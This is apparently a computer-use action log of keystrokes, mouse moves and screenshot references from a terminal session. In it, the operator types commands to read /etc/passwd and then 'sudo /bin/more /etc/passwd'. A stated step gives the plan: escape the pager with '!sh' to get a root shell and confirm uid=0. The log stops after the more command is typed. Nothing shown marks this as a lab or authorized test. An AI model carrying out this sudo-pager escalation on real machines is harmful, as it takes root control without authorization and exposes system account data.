
{"action": "key", "text": "Up"}
{"action": "type", "text": "/etc/"}

{"action": "type", "text": "passwd"}
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [51, 31]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [89, 45]}
{"action": "mouse_move", "coordinate": [313, 588]}
{"action": "mouse_move", "coordinate": [283, 432]}
{"action": "left_mouse_up"}

{"action": "type", "text": "su"}
{"action": "type", "text": "do"}
{"action": "type", "text": " /m"}
{"action": "type", "text": "b"}
Step: Page /etc/passwd with sudo /bin/more, escape with !sh, and confirm uid=0 with id
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "/bin"}

{"action": "type", "text": "/"}
{"action": "type", "text": "more"}
{"action": "type", "text": " /e"}
{"action": "type", "text": "tc/"}
{"action": "type", "text": "passwd"}
